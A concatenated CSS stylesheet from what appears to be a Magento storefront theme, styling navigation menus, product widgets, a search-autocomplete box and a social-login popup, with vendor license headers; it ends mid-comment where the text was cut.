	.footerlinks {margin:10px 0px 10px 0px;}
	
	img, object, embed { max-width: 100%;}
	img { -ms-interpolation-mode: bicubic; }
	

	
	.selectbox3 select {width:100%;}
	.question {float:right !important;}
	.breadkram {margin:0px;}
	.breadkram h2 {clear:both; text-align:center; float:left !important; width:100% !important; padding:0px; margin-left:0px;}
	.logo_text {top:177px; left:0px; text-align:center; width:100%;}
	.gauranty {width:100% !important; padding:25px 0 0 0; float:right;}
	.logo2 {float:none; display:block; margin:10px 0 0 0;}
	.width100{width:100% !important; float:left !important;}
	.whitebg img {display:inline-block;}
	  
	}
	
	
/*=====================================================

   	Sub Navigation
   	
 ======================================================*/


  .subnav {
  	display: block;
    width: auto;
    overflow: hidden;
    margin: 0 0 18px 0;
    padding-top: 4px;
  }

  .subnav li, .subnav dt, .subnav dd {
    float: left;
    display: inline;
    margin-left: 9px;
    margin-bottom: 4px;
  }
  
  .subnav li:first-child, .subnav dt:first-child, .subnav dd:first-child {
  	margin-left: 0;
  }

  .sub-nav dt {
    color: #999;
    font-weight: normal;
  }

  .subnav li a, .subnav dd a {
  	color: #05390a;
  	font-size: 15px;
    text-decoration: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  
  .subnav li.active a, .subnav dd.active a {
    background: #5dbb73;
    padding: 5px 9px;
    text-shadow: 0 1px 1px #77d58e;
  }
  
  
  /** Drawers **/
  
  .drawer {
    position: relative;
    width: 100%;
    max-height: 0;
    background: #222;
    -webkit-box-shadow: inset 0 -3px 5px #000,
      inset 0 3px 5px #000
    ;
    box-shadow: inset 0 -3px 5px #000,
      inset 0 3px 5px #000
    ;
    overflow: hidden;
    -webkit-transition-duration: .3s;  /* Saf3.2+, Chrome */
    -moz-transition-duration: .3s;  /* FF4+ */
    -ms-transition-duration: .3s;  /* IE10 */
    -o-transition-duration: .3s;  /* Opera 10.5+ */
    transition-duration: .3s;
  }
  
  .drawer.active {
    height: auto;
    max-height: 800px;
    -webkit-transition-duration: .5s;  /* Saf3.2+, Chrome */
    -moz-transition-duration: .5s;  /* FF4+ */
    -ms-transition-duration: .5s;  /* IE10 */
    -o-transition-duration: .5s;  /* Opera 10.5+ */
    transition-duration: .5s;
  }
  

	/** Intrinsic Ratio video embedding (maintains aspect ratio) **/
	
	body .video {
		width: 100%;
		position: relative;
		height: 0;
		padding-bottom: 56.25%;
	}
	
	.youtube.video, .vimeo.video {
		padding-top: 30px;
	}
	
	.video > video, .video > iframe, .video > object, .video > embed {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}
	
	
	/** Line Section Row Dividers **/
	
	
	.line {
		padding-bottom: 20px;
		margin-bottom: 20px;
		border-bottom-style: solid;
		border-bottom-color: #ccc;
	}
	
	.thin.line {
		border-width: 1px;
	}
	
	.medium.line {
		border-width: 2px;
	}
	
	.thick.line {
		border-width: 4px;
	}
	
	
	/* Skip Links */
	
	.skipnav li {
	  display: inline-block;
	  margin-left: 2%;
	}
	
	.skipnav li:first-child {
	  margin-left: 0;
	}
	
	.skiplink a, .skipnav a {
	  background: #5dbb73;
	  color: #05390a;
	  padding: 6px 15px;
	  border-radius: 4px;
	  text-shadow: 0 1px 1px #77d58e;
	}
	
	.skiplink a:hover, .skipnav a:hover {
	  background: #72dd8d;
	}
	
	.skiplink a i, .skipnav a i {
	  margin-left: 10px;
	}
	

	/* Preformatted Text */
	
	pre {
		/*background-color: #1b1b1b;
		box-shadow: inset 0 2px 2px #000;
		border: 1px solid #e6ffeb;*/
		background-color: #ffffff;
		-moz-border-radius: 4px;
		-webkit-border-radius: 4px;
		-o-border-radius: 4px;
		-ms-border-radius: 4px;
		-khtml-border-radius: 4px;
		border-radius: 4px;
		-webkit-box-shadow: inset 0 2px 2px #000;
		border: 1px solid #000000;
		color: #fff;
		font-family: Courier, monospace;
		font-size: 14px;
		text-align: left;
		overflow: hidden !important;
		padding: 20px;
		white-space: pre-wrap;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box;
	}
	
	code {
		color: #D04526;
		font-family: Courier, monospace;
		font-size: 14px;
		padding: 2px 4px 2px 4px;
		background: #e7ffec;
		border-radius: 4px;
	}


  /* Contain floats: h5bp.com/q */ 
  .clearfix:before, .clearfix:after { content: ""; display: table; }
  .clearfix:after { clear: both; }
  .clearfix { zoom: 1; }



/* ==========================================================================

   Styles targeting cavemen who still use printers.
   Who prints in 2012? Seriously...
   Inlined to avoid required HTTP connection: h5bp.com/r
   
   ========================================================================== */
 
@media print {
  * { background: transparent !important; color: black !important; text-shadow: none !important; filter:none !important; -ms-filter: none !important; } /* Black prints faster: h5bp.com/s */
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }  /* Don't show links for images, or javascript/internal links */
  pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
  thead { display: table-header-group; } /* h5bp.com/t */
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }

}

/*=======================================================================

	❤❤❤ Gumby by Digital Surgeons. ❤❤❤
	
	*** This is where you should keep all of your design specific styles ***
 
 ========================================================================*/



body{background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bg.jpg) repeat;}
.row{position: relative;}
#navigation {max-width:1280px;}
#navigation .navbar .logo img {}
#navigation .navbar > ul { position:relative;}
#navigation .pretty.navbar li {border: 0 none; box-shadow: none;}
#navigation .navbar > ul > li > a {color:#000;}
#navigation .navbar > ul > li:hover > a, .navbar > ul > li > a:hover {background: #4f504f; /* Old browsers */
		background: -moz-linear-gradient(top, #7d7e7d 0%, #4f504f 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7d7e7d), color-stop(100%,#4f504f)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #7d7e7d 0%,#4f504f 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #7d7e7d 0%,#4f504f 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #7d7e7d 0%,#4f504f 100%); /* IE10+ */
		background: linear-gradient(top, #7d7e7d 0%,#4f504f 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7d7e7d', endColorstr='#4f504f',GradientType=0 ); /* IE6-9 */
		color:#FFFFFF;}
#navigation .navbar .btn {border-color: #16662B; display: inline-block; margin-bottom: 0; text-align: center;}
#navigation .navbar .btn a { font-size: 16px; padding: 0 25px;}
#navigation .navbar > ul {}
.navbar .btn a {padding: 0 15px;}
#navigation .navbar > ul {}
#nav_contain {padding: 0;}
#nav_contain #navigation {padding-top: 0;}
#navigation .navbar > ul {width: 100%;}
#navigation .navbar li:last-child {background:url("https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/driveline.png") no-repeat scroll left top transparent;}
#navigation .navbar .btn {}
#navigation .navbar .btn a {padding: 0;}
.red{color:#e75625;}
#navigation .lastmenu{float:right; border-right:none;}

/* custom css added on 2-8-2013  */
h4.aboutskin{  background:url("https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/headingbg.png") repeat-x scroll 0 12px transparent; font-size:18px; font-weight: bold; margin:6px 0 0; padding:0 0 0 18px; }

h4.aboutskin span{ background: none repeat scroll 0 0 #FFFFFF; padding:0 10px;}

#navigation .pretty.navbar li .grid-container100{position: absolute;
z-index: 1000; padding:0 10px;
  top: 100%;
  left: -9999px; opacity: 0; left:-9999999;
background: rgb(255,255,255);
border: #ccc solid 1px; margin:0px;
box-shadow:0 0 15px #ccc; -moz-box-shadow:0 0 15px #ccc; -webkit-box-shadow:0 0 15px #ccc;
  -o-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -moz-transform-origin: 0% 0%
-o-transition: -o-transform 0.4s, opacity 0.4s;
-ms-transition: -ms-transform 0.4s, opacity 0.4s;
-moz-transition: -moz-transform 0.4s, opacity 0.4s;
-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;
}
#navigation .pretty.navbar li:hover .grid-container100{ opacity:1; left:0;}

#navigation .pretty.navbar li .grid-container100 .grid-column{float:left; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; padding:15px 15px;}

#navigation .pretty.navbar li .grid-container100 .grid-column.grid-column2{width:18.75%;}
#navigation .pretty.navbar li .grid-container100 .grid-column.grid-column3{width:25%;}

#navigation .pretty.navbar li .grid-container100 .grid-column a.nav-header{color: #333;
  font-size:15px;
  margin: 0 0 5px 0; padding:0 0 3px 0; border-bottom:1px solid #DFDFDF;
  float: left;
  width: 100%; 
  font-weight:bold; text-align:left; text-decoration:none;}
#navigation .pretty.navbar li .grid-container100 .grid-column ul.level1{ width:100%; float:left; text-align:left; margin-top:4px;} 
#navigation .pretty.navbar li .grid-container100 .grid-column ul.level1 li.no-parent{width:100%; float:left; text-align:left; background:none; margin-bottom:2px;}
#navigation .pretty.navbar li .grid-container100 .grid-column ul.level1 li.no-parent a{
font-size: 13px;
text-decoration: none;
color: #666; }

#navigation .pretty.navbar li .grid-container100 .grid-column ul.level1 li.no-parent a:hover{ color:#e75625;}

#navigation .pretty.navbar li .grid-container100 .grid-column .submenu-inner-category{ width:100%; margin-top:20px; display:inline-block;}

.logo_text{height: 36px;
max-width: 100%;
overflow: hidden;
width: 317px;}

.banner-sec-block ul.navigate{ display:none;}
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category    design
 * @package     base_default
 * @copyright   Copyright (c) 2012 Magento Inc. (http://www.magentocommerce.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */

/* Widgets =============================================================================== */
.widget { display:inline; }
.widget .widget-title { clear:both; padding:15px 0 0; margin:0 0 7px; }
.widget .widget-title h2 { font-size:15px; font-weight:bold; color:#e25203; }

.widget .mini-products-images-list .product-image { display:block; width:76px; height:76px; border:1px solid #a9a9a9; margin:0 auto; }
.widget .mini-products-images-list li.item { float:left; width:77px; height:77px; }

/* Widget: Catalog New Proructs List */
.widget-new-products { display:block; }
.col-main .widget-new-products { margin:7px 0; }
.widget-new-products .products-grid .product-image,
.widget-new-products .products-list .product-image { width:85px; height:85px; }
.widget-new-products .products-list .product-shop { margin-left:100px; }
.sidebar .widget-new-products .block { font-size:11px; line-height:1.25; }
.sidebar .widget-new-products .block-title strong { background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/base/default/images/widgets/i_widget-new.gif) 0 1px no-repeat; padding-left:21px; color:#dc5033; }

/* Widget: Recently Viewed Proructs */
.widget-viewed { display:block; }
.col-main .widget-viewed { margin:7px 0; }
.widget-viewed .products-grid .product-image,
.widget-viewed .products-list .product-image { width:85px; height:85px; }
.widget-viewed .products-list .product-shop { margin-left:100px; }
.sidebar .widget-viewed .block { font-size:11px; line-height:1.25; }
.sidebar .widget-viewed .block-title strong { background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/base/default/images/widgets/i_block-list.gif) 0 0 no-repeat; padding-left:21px; }

/* Widget: Recently Compared Proructs */
.widget-compared { display:block;}
.col-main .widget-compared { margin:7px 0; }
.widget-compared .products-grid .product-image,
.widget-compared .products-list .product-image { width:85px; height:85px; }
.widget-compared .products-list .product-shop { margin-left:100px; }
.sidebar .widget-compared .block { font-size:11px; line-height:1.25; }
.sidebar .widget-compared .block-title strong { background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/base/default/images/widgets/i_block-list.gif) 0 0 no-repeat; padding-left:21px; }

/* Widget: CMS Static Block */
.widget-static-block {}
.sidebar .widget-static-block { display:block; margin:0 0 15px; }

/* Widgets: Links Common Styles */
.top-container .widget a { padding:0 0 0 7px; }

.bottom-container .widget a { padding:0 3px; }

/* Widget: Catalog Product Link */
.widget-product-link-inline { display:inline; }

.col-main .widget-product-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-product-link a { background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding-right:15px; }

.sidebar .widget-product-link { display:block; margin:0 0 15px; padding:0 10px; }
.sidebar .widget-product-link a { background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; }

/* Widget: Catalog Category Link */
.widget-category-link-inline { display:inline; }

.col-main .widget-category-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-category-link a { background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding-right:15px; }

.sidebar .widget-category-link { display:block; margin:0 0 15px; padding:0 10px; }
.sidebar .widget-category-link a { background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; }

/* Widget: CMS Page Link */
.widget-cms-link-inline { display:inline; }

.col-main .widget-cms-link { display:block; text-align:right; margin:7px 0; }
.col-main .widget-cms-link a { background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding-right:15px; }

.sidebar .widget-cms-link { display:block; margin:0 0 15px; padding:0 10px; }
.sidebar .widget-cms-link a { background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/base/default/images/widgets/i_widget-link.gif) 100% 4px no-repeat; padding:0 15px 0 0; }
/* ======================================================================================= */

.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.searchautocomplete {
 /* position: absolute;
  top: -5px;
  right: 0px;
  height: 34px;
  width: 458px;
  padding: 4px 10px;
  -webkit-border-radius: 0px 0px 0px 5px;
  -moz-border-radius: 0px 0px 0px 5px;
  border-radius: 0px 0px 0px 5px;
  background: #fff;
  display: block; */
}
.searchautocomplete .sprite {
  background: url('https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/mirasvit/sprite.png');
}
.searchautocomplete > label {
  float: left;
  margin-right: 10px;
  color: #333;
  font-weight: bold;
  margin-top: 8px;
}
.searchautocomplete .nav {
 /* background: url('https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/mirasvit/sprite.png');
  float: left;
  height: 34px;
  position: relative;
  width: 340px; */
}
.searchautocomplete .nav .nav-search-in {
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: 15;
  padding: 1px 0 0 0;
}
.searchautocomplete .nav .nav-search-in .category {
  opacity: 0;
  filter: alpha(opacity=0);
  background: white;
  border: 1px solid #DDD;
  color: black;
  cursor: pointer;
  height: 29px;
  left: 5px;
  margin: 0;
  outline: 0;
  padding: 0;
  position: absolute;
  top: 5px;
  visibility: visible;
  width: auto;
}
.searchautocomplete .nav .nav-search-in .category-fake {
  -webkit-border-radius: 5px 0px 0px 5px;
  -moz-border-radius: 5px 0px 0px 5px;
  border-radius: 5px 0px 0px 5px;
  background-color: #fcfcfc;
  background-image: -moz-linear-gradient(top, #ffffff, #f7f7f7);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#f7f7f7));
  background-image: -webkit-linear-gradient(top, #ffffff, #f7f7f7);
  background-image: -o-linear-gradient(top, #ffffff, #f7f7f7);
  background-image: linear-gradient(to bottom, #ffffff, #f7f7f7);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff7f7f7', GradientType=0);
  border-right: 1px solid #dddddd;
  color: #777;
  cursor: pointer;
  float: left;
  font-size: 11px;
  height: 27px;
  line-height: 27px;
  margin: 4px 0px 0px 2px;
  padding: 0px 25px 0px 10px;
  text-align: center;
  white-space: nowrap;
}
.searchautocomplete .nav .nav-search-in .nav-down-arrow {
  background: url('https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/mirasvit/sprite.png');
  width: 9px;
  height: 5px;
  background-position: -26px -34px;
  display: block;
  right: 10px;
  top: 16px;
  position: absolute;
}
.searchautocomplete .nav .nav-search-in:hover .category-fake {
  background-color: #eeeeee;
  background-image: -moz-linear-gradient(top, #f7f7f7, #e1e1e1);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f7f7f7), to(#e1e1e1));
  background-image: -webkit-linear-gradient(top, #f7f7f7, #e1e1e1);
  background-image: -o-linear-gradient(top, #f7f7f7, #e1e1e1);
  background-image: linear-gradient(to bottom, #f7f7f7, #e1e1e1);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff7f7f7', endColorstr='#ffe1e1e1', GradientType=0);
}
.searchautocomplete .nav .nav-search-in:hover .nav-down-arrow {
  background-position: -6px -34px;
}
.searchautocomplete .nav .nav-input {
  *zoom: 1;
   /*margin: 6px 0px 0px 10px;
  padding: 0px 5px 0px 5px;
  z-index: 12;
  position: relative; */
}
.searchautocomplete .nav .nav-input:before,
.searchautocomplete .nav .nav-input:after {
  display: table;
  content: "";
  line-height: 0;
}
.searchautocomplete .nav .nav-input:after {
  clear: both;
}
.searchautocomplete .nav .nav-input input {
 border: 1px solid #dcdbdb;
    padding: 5px 0 5px 5px;
    width: 100%;

  /*z-index: 10;
  padding: 0px;
  height: 23px;
  border: 0px;
  font-family: arial, sans-serif;
  font-size: 12px;
  background: transparent;
  color: black;
  outline: 0px;
  margin-left: 5px;
  width: 100%; */
}
.searchautocomplete .nav .nav-input input.suggest {
  display: none;
  color: #999;
  z-index: 9;
}
.searchautocomplete .nav-submit-button {
 /*  background: url('https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/mirasvit/sprite.png');
  background-position: 0px -34px;
  background-repeat: no-repeat;
  float: left;
  height: 34px;
  padding-left: 5px; */
}
.searchautocomplete .nav-submit-button .button {
  width: 39px;
  height: 34px;
  padding: 0px 9px;
  margin: 0px;
  cursor: pointer;
  font-weight: bold;
  color: white;
  line-height: 12px;
  font-size: 13px;
  background-color: #3c454e;
  background-image: -moz-linear-gradient(top, #444c55, #313a44);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444c55), to(#313a44));
  background-image: -webkit-linear-gradient(top, #444c55, #313a44);
  background-image: -o-linear-gradient(top, #444c55, #313a44);
  background-image: linear-gradient(to bottom, #444c55, #313a44);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444c55', endColorstr='#ff313a44', GradientType=0);
  border: 1px solid #313a44;
  -webkit-border-radius: 0px 5px 5px 0px;
  -moz-border-radius: 0px 5px 5px 0px;
  border-radius: 0px 5px 5px 0px;
  z-index: 14;
}
.searchautocomplete .nav-submit-button .button:hover {
  background-color: #39414b;
  background-image: -moz-linear-gradient(top, #313a44, #444c55);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#313a44), to(#444c55));
  background-image: -webkit-linear-gradient(top, #313a44, #444c55);
  background-image: -o-linear-gradient(top, #313a44, #444c55);
  background-image: linear-gradient(to bottom, #313a44, #444c55);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff313a44', endColorstr='#ff444c55', GradientType=0);
}
.searchautocomplete .searchautocomplete-placeholder {
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
  background: #FFF;
  border: 1px solid #ccc;
  padding: 15px 10px 5px 10px;
  position: absolute;
  right: 48px;
  top: 42px;
  width: 318px;
  z-index: 102;
}
.searchautocomplete .searchautocomplete-placeholder:before {
  border-color: transparent transparent #CCC transparent;
  content: "";
  position: absolute;
  border-style: solid;
  border-width: 5px;
  height: 0;
  width: 0;
  top: -11px;
  left: 30px;
  font-size:12px;
}
.searchautocomplete .searchautocomplete-placeholder ul {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size:12px;
}
.searchautocomplete .searchautocomplete-placeholder ul li {
  *zoom: 1;
  text-align: left;
  padding: 5px 5px;
  margin-bottom: 5px;
  border-bottom: 1px solid #ccc;
}
.searchautocomplete .searchautocomplete-placeholder ul li:before,
.searchautocomplete .searchautocomplete-placeholder ul li:after {
  display: table;
  content: "";
  line-height: 0;
}
.searchautocomplete .searchautocomplete-placeholder ul li:after {
  clear: both;
}
.searchautocomplete .searchautocomplete-placeholder ul li a {
  text-decoration: none;
}
.searchautocomplete .searchautocomplete-placeholder ul li a.name {
 /*  color: #444;
  font-weight: bold; */
  display: block;
  margin-bottom: 3px;
}
.searchautocomplete .searchautocomplete-placeholder ul li a .pull-right {
  float: right;
}
.searchautocomplete .searchautocomplete-placeholder ul li.active {
  background-color: #eeffee;
  cursor: pointer;
}
.searchautocomplete .searchautocomplete-placeholder ul li.active a {
  text-decoration: none;
}
.searchautocomplete .searchautocomplete-placeholder ul li .searchautocomlete-image {
  float: left;
  margin: 0px 10px 5px 0px;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box {
  font-weight: bold;
  font-size: 13px;
  color: #C76200;
  float: right;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .regular-price .price-label,
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .old-price .price-label,
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .special-price .price-label {
  display: none;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .price-label {
  font-weight: normal;
  color: #999;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .old-price .price {
  font-size: 0.9em;
  color: #999;
}
.highlight{  background:none repeat scroll 0 0 #fff !important; }

.searchautocomplete .searchautocomplete-placeholder ul li .highlight strong {
  /* color: #f00; */
}
.searchautocomplete .searchautocomplete-placeholder .index-title {
  text-align: right;
  color: #0A263C;
  border-bottom: 1px solid #CCC;
  padding: 2px 5px;
}
.searchautocomplete .searchautocomplete-placeholder .index-title span {
  color: #666;
  font-size: 0.9em;
}
.searchautocomplete .searchautocomplete-placeholder .all {
  text-align: right;
  /* margin: 10px 4px 5px 10px; */
    font-size: 12px;
}
.searchautocomplete .searchautocomplete-loader {
  position: absolute;
  top: 11px;
  right: 10px;
  width: 16px;
  height: 16px;
  background: url('https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/mirasvit/loader.gif');
}
.searchautocomplete-widget {
  position: relative;
  top: auto;
  left: auto;
  bottom: auto;
  right: auto;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.searchindex-results {
  *zoom: 1;
  margin-bottom: 10px;
  border-bottom: 1px solid #a0b3c3;
}
.searchindex-results:before,
.searchindex-results:after {
  display: table;
  content: "";
  line-height: 0;
}
.searchindex-results:after {
  clear: both;
}
.searchindex-results li {
  margin-bottom: -1px;
  float: left;
  *zoom: 1;
  margin: 0px 2px;
}
.searchindex-results li:before,
.searchindex-results li:after {
  display: table;
  content: "";
  line-height: 0;
}
.searchindex-results li:after {
  clear: both;
}
.searchindex-results li a {
  font-size: 12px;
  font-weight: bold;
  color: #333;
  display: block;
  cursor: pointer;
  padding: 2px 5px 1px 5px;
  line-height: 20px;
  border: 1px solid transparent;
  border-bottom: none;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  text-decoration: none;
}
.searchindex-results li a:hover {
  background-color: #f1f1f1;
  background-image: -moz-linear-gradient(top, #e8e8e8, #ffffff);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#e8e8e8), to(#ffffff));
  background-image: -webkit-linear-gradient(top, #e8e8e8, #ffffff);
  background-image: -o-linear-gradient(top, #e8e8e8, #ffffff);
  background-image: linear-gradient(to bottom, #e8e8e8, #ffffff);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe8e8e8', endColorstr='#ffffffff', GradientType=0);
  border: 1px solid #a0b3c3;
  border-bottom: none;
}
.searchindex-results li a span {
  font-weight: normal;
  font-size: 0.9em;
}
.searchindex-results li.active a {
  background-color: #f1f1f1;
  background-image: -moz-linear-gradient(top, #e8e8e8, #ffffff);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#e8e8e8), to(#ffffff));
  background-image: -webkit-linear-gradient(top, #e8e8e8, #ffffff);
  background-image: -o-linear-gradient(top, #e8e8e8, #ffffff);
  background-image: linear-gradient(to bottom, #e8e8e8, #ffffff);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe8e8e8', endColorstr='#ffffffff', GradientType=0);
  cursor: default;
  border: 1px solid #a0b3c3;
  border-bottom: none;
}
.searchindex-result li {
  padding: 5px;
}
.searchindex-result li .title a {
  font-weight: bold;
  color: #203548;
  font-size: 13px;
}
.searchindex-result.searchindex-result-category {
  margin-bottom: 20px;
}
.searchindex-result.searchindex-result-category li {
  padding: 1px 0px;
}
.searchindex-result.searchindex-result-category li a {
  font-weight: bold;
  color: #203548;
}

/**
 * Plumrocket Inc.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the End-user License Agreement
 * that is available through the world-wide-web at this URL:
 * http://wiki.plumrocket.net/wiki/EULA
 * If you are unable to obtain it through the world-wide-web, please
 * send an email to support@plumrocket.com so we can send you a copy immediately.
 *
 * @package     Plumrocket_SocialLogin
 * @copyright   Copyright (c) 2014 Plumrocket Inc. (http://www.plumrocket.com)
 * @license     http://wiki.plumrocket.net/wiki/EULA  End-user License Agreement
 */

.pslogin-addedoverlay {
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	position: fixed;
	z-index: 2010;
	background-color: black;
	filter: alpha(opacity=60);
	opacity: 0.6;
	/*display: none;*/
}

.pslogin-pop-up-form {
	left: 0px;
	top: 0px; 
	position:fixed; 
	width: 100%; 
	z-index: 2020; 
	height:100%; 
	color:#666666; 
	text-align:left;
	/*display:none;*/
	overflow-y: auto; 
} 

#pslogin-pop-up-bg {
	max-width: 450px;
	font-size: 12px;
	padding: 0 10px 0 10px;
	margin: 10% auto 5% auto;
	color: #444;
	font-family: Arial, Helvetica, sans-serif;
	height: 100%;
	box-sizing: border-box;
}

.pslogin-share {
	background-color: white;
	min-height: 270px;
	padding: 18px 21px;
	position: relative;
}

.pslogin-fake-email-message {
	position: fixed;
	top: 20px;
	width: 100%;
	padding: 0 5%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	z-index: 9999;
}

	.pslogin-fake-email-message .content {
		padding: 5px 10px;
		background: #fff;
		max-width: 960px;
		min-width: 250px;
		margin: 0 auto;
		box-shadow: 0 2px 15px 0px rgba(0, 0, 0, 0.42);
		-webkit-box-shadow: 0 2px 15px 0px rgba(0, 0, 0, 0.42);
		-moz-box-shadow: 0 2px 15px 0px rgba(0, 0, 0, 0.42);
		font-size: 14px;
		color: #636363;
		z-index: 9999;
	}

	.pslogin-fake-email-message p {
		margin: 10px auto;
		text-align: left;
	}

	.pslogin-fake-email-message .close-message {
		float: right;
	}

	.pslogin-fake-email-message .close-message:hover {
		cursor: pointer;
		color: #AEAEAE;
	}


/* general classes */
.pslogin-share .ta-center {
	text-align: center;
}
    
    .pslogin-share h2 {
		padding: 0px 0px 7px 0px;
		color: #3399cc;
		font-weight: 400;
		font-size: 15px;
		text-transform: uppercase;
		border-bottom: 1px solid #DDD;
		margin-bottom: 10px;
    }


	.pslogin-share .prpop-close-btn {
		position: absolute;
		right: 9px;
		left: auto;
		margin-right: 10px;
		top: 14px;
		text-decoration: none;
		color: #727272;
		font-size: 16px;
		background: none;
	}

	.pslogin-share .prpop-close-btn:hover {
		color: #b6aba5;
	}

	.pslogin-share p {
		margin-bottom: 7px;
	}
	
	.pslogin-share img {
		max-width: 100%;
		height: auto;
	}

	.pslogin-share .button-top {
		height: 7px;
	}

	.pslogin-share a {
		display: inline-block;
		height: 30px;
		color: white;
		margin: 0 10px 10px 0;
	}
	
	.pslogin-share a:hover {
		cursor: pointer;
		opacity: 0.7;
		filter: apha(filter=70);
	}

	/*
	.pslogin-share .soc-button {
		background-image: url("https://d24u86aviuwdnf.cloudfront.net/skin/frontend/base/default/css/plumrocket/pslogin/images/social_retina.png");
